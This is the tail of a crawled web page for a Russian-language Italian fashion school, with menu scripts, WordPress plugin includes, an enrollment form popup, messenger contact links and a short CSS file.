class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"417e3e6fc9","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6974addfc535d" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6974addfc535d"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6974addfc5398" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6974addfc5398"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6974addfc53a9" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6974addfc53a9" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6974addfc54f6" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6974addfc54f6"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1814605900.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1814605900" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B-%D0%B2%D0%B5%D1%81%D0%BD%D0%B0-2021/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="d57ab0c702">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%B4%D0%B6%D0%B8%D0%BD%D1%81%D1%8B-%D0%B2%D0%B5%D1%81%D0%BD%D0%B0-2021/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="a904ba50cc">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1768718023&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 285
content:
#div_block-3-44746{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center}#text_block-6-44746{margin-right:5px;display:inline-block;margin-bottom:0px}#text_block-9-44746{margin-right:5px;display:inline-block}#link-2-44746{display:block;color:#337ab7;font-weight:600}#link-2-44746:hover{color:#dd3333}#link-8-44746{display:block;color:#337ab7;font-weight:600}#link-8-44746:hover{color:#dd3333}#fancy_icon-7-44746{color:#dd3333}#fancy_icon-7-44746>svg{width:16px;height:16px}#fancy_icon-7-44746{display:inline-block;vertical-align:text-bottombottom}#fancy_icon-10-44746{color:#dd3333}#fancy_icon-10-44746>svg{width:16px;height:16px}#fancy_icon-10-44746{display:inline-block;vertical-align:text-bottombottom}